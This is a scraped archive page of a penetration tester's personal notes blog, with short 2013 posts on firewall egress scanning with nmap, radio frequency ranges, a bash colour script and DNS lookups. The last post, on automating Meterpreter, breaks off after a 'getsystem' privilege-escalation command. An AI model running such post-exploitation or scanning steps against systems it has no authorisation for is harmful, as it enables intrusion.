<a class='comment-link' href='https://blog.atucom.net/2013/11/burn-linux-iso-image-to-usb-drive-on.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-263526340'>
<a href='https://www.blogger.com/post-edit.g?blogID=5582695980924924337&postID=3835453976382448404&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=3835453976382448404&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=3835453976382448404&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=3835453976382448404&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=3835453976382448404&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=3835453976382448404&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, November 19, 2013</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='5582695980924924337' itemprop='blogId'/>
<meta content='1816041174327277709' itemprop='postId'/>
<a name='1816041174327277709'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://blog.atucom.net/2013/11/legal-advice-for-all-you-evil-hackers.html'>Legal advice for all you evil hackers</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-1816041174327277709' itemprop='articleBody'>
What to do in the case of a "knock and talk" by the police:<br />http://www.primermagazine.com/2013/learn/legally-speaking-police-are-at-the-door<br /><br />What to do if the police have a search warrant:<br />http://www.avvo.com/legal-guides/ugc/what-to-do-when-the-police-show-up-at-your-house-with-a-search-warrant
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Atucom</span>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://blog.atucom.net/2013/11/legal-advice-for-all-you-evil-hackers.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-263526340'>
<a href='https://www.blogger.com/post-edit.g?blogID=5582695980924924337&postID=1816041174327277709&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=1816041174327277709&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=1816041174327277709&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=1816041174327277709&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=1816041174327277709&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=1816041174327277709&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, October 14, 2013</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='5582695980924924337' itemprop='blogId'/>
<meta content='4614363230349729881' itemprop='postId'/>
<a name='4614363230349729881'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://blog.atucom.net/2013/10/how-to-check-if-ip-from-domain-is-in.html'>How to check if an IP from a domain is in a list of IPs</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-4614363230349729881' itemprop='articleBody'>
<!-- HTML generated using hilite.me --><div style="background: #272822; overflow:auto;width:auto;border:solid gray;border-width:.1em .1em .1em .8em;padding:.2em .6em;"><pre style="margin: 0; line-height: 125%">grep <span style="color: #66d9ef">$(</span>dig +short blah.domain.com<span style="color: #66d9ef">)</span> file-of-ips.txt
</pre></div>

the +short parameter only returns the IP that the blah.domain.com resolves to.
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Atucom</span>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://blog.atucom.net/2013/10/how-to-check-if-ip-from-domain-is-in.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-263526340'>
<a href='https://www.blogger.com/post-edit.g?blogID=5582695980924924337&postID=4614363230349729881&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=4614363230349729881&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=4614363230349729881&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=4614363230349729881&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=4614363230349729881&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=4614363230349729881&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://blog.atucom.net/search/label/Network' rel='tag'>Network</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Friday, October 4, 2013</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='5582695980924924337' itemprop='blogId'/>
<meta content='932501637441245283' itemprop='postId'/>
<a name='932501637441245283'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://blog.atucom.net/2013/10/vx8dr-rxtx-freqs.html'>VX8DR RX/TX Freqs</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-932501637441245283' itemprop='articleBody'>
Stole this from some forum. just google it and you can find the source.<br />
<br />
RX<br />
Frequency Note<br />
0.5 - 1.8 MHz BC Band. AM Radio<br />
1.8 - 30 MHz Shortwave Band.<br />
30 - 78 MHz 6 Meter Ham<br />
76 - 108 MHz FM Radio<br />
108 - 137 MHz Air Band<br />
137 - 174 MHz 144 MHz Ham. 2 Meter<br />
174 - 222 MHz VHF-TV<br />
222 - 225 MHz 222 MHz Ham<br />
225 - 420 MHz General Band 1<br />
420 - 470 MHz 440 MHz Ham. 70 cm.<br />
470 - 800 MHz UHF-TV<br />
800 - 999 MHz General Band 2 Cellular Blocked<br />
<br />
TX<br />
50 - 54 MHz<br />
144 - 148 MHz<br />
222 - 225 MHz USA version only<br />
430 - 440 MHz<br />
<br />
TX w/ mod <br />
50 - 54 MHz<br />
144 - 148 MHz<br />
148 - 174 MHz MARS/CAP Mod only<br />
222 - 225 MHz USA version only<br />
430 - 440 MHz<br />
440 - 470 MHz MARS/CAP Mod only. FRS/GMRS freq range
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Atucom</span>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://blog.atucom.net/2013/10/vx8dr-rxtx-freqs.html#comment-form' onclick=''>
1 comment:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-263526340'>
<a href='https://www.blogger.com/post-edit.g?blogID=5582695980924924337&postID=932501637441245283&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=932501637441245283&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=932501637441245283&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=932501637441245283&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=932501637441245283&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=932501637441245283&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://blog.atucom.net/search/label/Hardware' rel='tag'>Hardware</a>,
<a href='https://blog.atucom.net/search/label/Radio' rel='tag'>Radio</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, September 17, 2013</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='5582695980924924337' itemprop='blogId'/>
<meta content='5896818231590028547' itemprop='postId'/>
<a name='5896818231590028547'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://blog.atucom.net/2013/09/test-allowed-firewall-ports.html'>Test allowed firewall ports</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5896818231590028547' itemprop='articleBody'>
Sometimes you are behind some paywall/captive portal/firewall and you feel like certain pors would be left through if only you knew which of the over 65,000 ports did. The only way to really know is to check each one individually. Thats where&nbsp;http://portquiz.net/ comes in.<br />
<br />
It's a site that registers every port as open. This way you know that if something is allowed through, it will come back in your port scan.<br />
<br />
So behind your firewall, this:<br />
<!-- HTML generated using hilite.me --><div style="background: #272822; overflow:auto;width:auto;border:solid gray;border-width:.1em .1em .1em .8em;padding:.2em .6em;"><pre style="margin: 0; line-height: 125%">nmap -p- -T4 portquiz.net -oA firewallcheck
</pre></div>

now you can check the firewallcheck.nmap (or parse it out of gnmap) and find out which ports allow data through.
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Atucom</span>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://blog.atucom.net/2013/09/test-allowed-firewall-ports.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-263526340'>
<a href='https://www.blogger.com/post-edit.g?blogID=5582695980924924337&postID=5896818231590028547&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=5896818231590028547&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=5896818231590028547&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=5896818231590028547&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=5896818231590028547&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=5896818231590028547&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://blog.atucom.net/search/label/Network' rel='tag'>Network</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Wednesday, August 21, 2013</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='5582695980924924337' itemprop='blogId'/>
<meta content='8166284183758461567' itemprop='postId'/>
<a name='8166284183758461567'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://blog.atucom.net/2013/08/number-of-potential-ports-in-private-ip.html'>Number of Potential Ports in Private IP Space</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-8166284183758461567' itemprop='articleBody'>
So this is kind of interesting and it might be useful in the future.<br />
<div>
<br /></div>
<div>
The 10/8 network has&nbsp;16,777,216 addresses</div>
<div>
<br /></div>
<div>
The 172.16/12 network has&nbsp;1,048,576 addresses</div>
<div>
<br /></div>
<div>
The 192.168/16 network has&nbsp;65,536 addresses</div>
<div>
<br /></div>
<div>
Combine those with 65,536 port numbers for TCP and the same for UDP and you get over 2.3 trillion (2,345,052,143,616) potential service endpoints.</div>
<div>
<br /></div>
<div>
So next time someone wants you to scan their private IP space, doesnt tell you what ranges there are and expects you to do it in 2 weeks, tell them to politely fuck off.</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Atucom</span>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://blog.atucom.net/2013/08/number-of-potential-ports-in-private-ip.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-263526340'>
<a href='https://www.blogger.com/post-edit.g?blogID=5582695980924924337&postID=8166284183758461567&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=8166284183758461567&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=8166284183758461567&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=8166284183758461567&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=8166284183758461567&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=8166284183758461567&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://blog.atucom.net/search/label/Network' rel='tag'>Network</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, August 15, 2013</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='5582695980924924337' itemprop='blogId'/>
<meta content='8261389720664532564' itemprop='postId'/>
<a name='8261389720664532564'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://blog.atucom.net/2013/08/echo-colored-text-in-bash.html'>echo colored text in bash</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-8261389720664532564' itemprop='articleBody'>
Lots of tutorials tell you to use the "echo -e [blahblah" ANSI escape sequences to generate the colors for output. First of all those are practically impossible to read easily, they look like magic, and its a bitch to try to find a typo.<br />
<div>
<br /></div>
<div>
tput was created a while ago to remedy those issues. I've created a function/script that can be included in other scripts to easily generate colors.<br />
<!-- HTML generated using hilite.me --><div style="background: #272822; overflow:auto;width:auto;border:solid gray;border-width:.1em .1em .1em .8em;padding:.2em .6em;"><pre style="margin: 0; line-height: 125%"><span style="color: #75715e">#!/bin/bash</span>
echo_color<span style="color: #f92672">()</span> <span style="color: #f92672">{</span>
 <span style="color: #66d9ef">case</span> <span style="color: #66d9ef">${</span><span style="color: #f8f8f2">1</span><span style="color: #66d9ef">}</span> in
 black<span style="color: #f92672">)</span>
  <span style="color: #f8f8f2">shift </span>1
  <span style="color: #75715e">#echo $(COLOR)${user-supplied-text}$(NORMAL-COLOR)</span>
  <span style="color: #f8f8f2">echo</span> <span style="color: #66d9ef">$(</span>tput setaf 0<span style="color: #66d9ef">)${</span><span style="color: #f8f8f2">*</span><span style="color: #66d9ef">}$(</span>tput sgr0<span style="color: #66d9ef">)</span>
  ;;
 red<span style="color: #f92672">)</span>
  <span style="color: #f8f8f2">shift </span>1
  <span style="color: #f8f8f2">echo</span> <span style="color: #66d9ef">$(</span>tput setaf 1<span style="color: #66d9ef">)${</span><span style="color: #f8f8f2">*</span><span style="color: #66d9ef">}$(</span>tput sgr0<span style="color: #66d9ef">)</span>
  ;;
 green<span style="color: #f92672">)</span>
  <span style="color: #f8f8f2">shift </span>1
  <span style="color: #f8f8f2">echo</span> <span style="color: #66d9ef">$(</span>tput setaf 2<span style="color: #66d9ef">)${</span><span style="color: #f8f8f2">*</span><span style="color: #66d9ef">}$(</span>tput sgr0<span style="color: #66d9ef">)</span>
  ;;
 yellow<span style="color: #f92672">)</span>
  <span style="color: #f8f8f2">shift </span>1
  <span style="color: #f8f8f2">echo</span> <span style="color: #66d9ef">$(</span>tput setaf 3<span style="color: #66d9ef">)${</span><span style="color: #f8f8f2">*</span><span style="color: #66d9ef">}$(</span>tput sgr0<span style="color: #66d9ef">)</span>
  ;;
 blue<span style="color: #f92672">)</span>
  <span style="color: #f8f8f2">shift </span>1
  <span style="color: #f8f8f2">echo</span> <span style="color: #66d9ef">$(</span>tput setaf 1<span style="color: #66d9ef">)${</span><span style="color: #f8f8f2">*</span><span style="color: #66d9ef">}$(</span>tput sgr0<span style="color: #66d9ef">)</span>
  ;;
 cyan<span style="color: #f92672">)</span>
  <span style="color: #f8f8f2">shift </span>1
  <span style="color: #f8f8f2">echo</span> <span style="color: #66d9ef">$(</span>tput setaf 6<span style="color: #66d9ef">)${</span><span style="color: #f8f8f2">*</span><span style="color: #66d9ef">}$(</span>tput sgr0<span style="color: #66d9ef">)</span>
  ;;
 magenta<span style="color: #f92672">)</span>
  <span style="color: #f8f8f2">shift </span>1
  <span style="color: #f8f8f2">echo</span> <span style="color: #66d9ef">$(</span>tput setaf 5<span style="color: #66d9ef">)${</span><span style="color: #f8f8f2">*</span><span style="color: #66d9ef">}$(</span>tput sgr0<span style="color: #66d9ef">)</span>
  ;;
 white<span style="color: #f92672">)</span>
  <span style="color: #f8f8f2">shift </span>1
  <span style="color: #f8f8f2">echo</span> <span style="color: #66d9ef">$(</span>tput setaf 7<span style="color: #66d9ef">)${</span><span style="color: #f8f8f2">*</span><span style="color: #66d9ef">}$(</span>tput sgr0<span style="color: #66d9ef">)</span>
  ;;
 underline<span style="color: #f92672">)</span>
  <span style="color: #75715e">#yes i know its not a color, its still usefull though.</span>
  <span style="color: #f8f8f2">shift </span>1
  <span style="color: #f8f8f2">echo</span> <span style="color: #66d9ef">$(</span>tput setaf smul<span style="color: #66d9ef">)${</span><span style="color: #f8f8f2">*</span><span style="color: #66d9ef">}$(</span>tput sgr0<span style="color: #66d9ef">)</span>
  ;;
 custom<span style="color: #f92672">)</span>
  <span style="color: #f8f8f2">color_code</span><span style="color: #f92672">=</span><span style="color: #66d9ef">${</span><span style="color: #f8f8f2">2</span><span style="color: #66d9ef">}</span>
  <span style="color: #f8f8f2">shift </span>2
  <span style="color: #f8f8f2">echo</span> <span style="color: #66d9ef">$(</span>tput setaf <span style="color: #66d9ef">${</span><span style="color: #f8f8f2">color_code</span><span style="color: #66d9ef">})${</span><span style="color: #f8f8f2">*</span><span style="color: #66d9ef">}$(</span>tput sgr0<span style="color: #66d9ef">)</span>
  ;;
 ls-color-codes<span style="color: #f92672">)</span>
  <span style="color: #66d9ef">for </span>i in <span style="color: #66d9ef">$(</span>seq 0 256<span style="color: #66d9ef">)</span>; <span style="color: #66d9ef">do </span>
<span style="color: #66d9ef">  </span>tput setaf <span style="color: #66d9ef">${</span><span style="color: #f8f8f2">i</span><span style="color: #66d9ef">}</span>
  <span style="color: #f8f8f2">printf</span> <span style="color: #e6db74">&quot; %3s&quot;</span> <span style="color: #e6db74">&quot;$i&quot;</span>
  tput sgr0
  <span style="color: #66d9ef">if</span> <span style="color: #f92672">[</span> <span style="color: #66d9ef">$((</span><span style="color: #f92672">(</span><span style="color: #f8f8f2">$i</span> <span style="color: #f92672">+</span> <span style="color: #ae81ff">1</span><span style="color: #f92672">)</span> <span style="color: #f92672">%</span> <span style="color: #ae81ff">16</span><span style="color: #66d9ef">))</span> <span style="color: #f92672">==</span> 0 <span style="color: #f92672">]</span> ; <span style="color: #66d9ef">then</span>
<span style="color: #66d9ef">   </span><span style="color: #f8f8f2">echo</span> <span style="color: #75715e">#New line</span>
  <span style="color: #66d9ef">fi</span>
<span style="color: #66d9ef">  done</span> 
  ;;
 *<span style="color: #f92672">)</span>
  cat &lt;
This script will <span style="color: #f8f8f2">echo </span>your text as a specified color.

Usage:
 <span style="color: #f8f8f2">$0</span>
 <span style="color: #f8f8f2">$0</span> custom
 <span style="color: #f8f8f2">$0</span> ls-color-codes
USAGE
 <span style="color: #66d9ef">esac</span>
<span style="color: #f92672">}</span>
echo_color <span style="color: #f8f8f2">$*</span>
</pre></div>

I'm&nbsp;particularly&nbsp;happy with my ls-color-codes argument, it will print a 16x16 box of the color codes and their colors.<br />
<br />
Happy scripting!</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Atucom</span>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://blog.atucom.net/2013/08/echo-colored-text-in-bash.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-263526340'>
<a href='https://www.blogger.com/post-edit.g?blogID=5582695980924924337&postID=8261389720664532564&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=8261389720664532564&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=8261389720664532564&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=8261389720664532564&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=8261389720664532564&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5582695980924924337&postID=8261389720664532564&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://blog.atucom.net/search/label/Bash' rel='tag'>Bash</a>,
<a href='https://blog.atucom.net/search/label/Programming' rel='tag'>Programming</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, August 13, 2013</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='5582695980924924337' itemprop='blogId'/>
<meta content='5999439382772154967' itemprop='postId'/>
<a name='5999439382772154967'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://blog.atucom.net/2013/08/automating-meterpreter-from-bash.html'>Automating Meterpreter from bash</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5999439382772154967' itemprop='articleBody'>
This is pretty disgusting and a stupidly unstable hackjob, but it worked and this blog is more for notes for myself anyway...<br />
<br />
<br />
Generate the post-exploitation comand rc file:<br />
<br />
<blockquote class="tr_bq">
<blockquote class="tr_bq">
cat &gt; /root/automsf.rc</blockquote>
<blockquote class="tr_bq">
getsystem</blockquote>
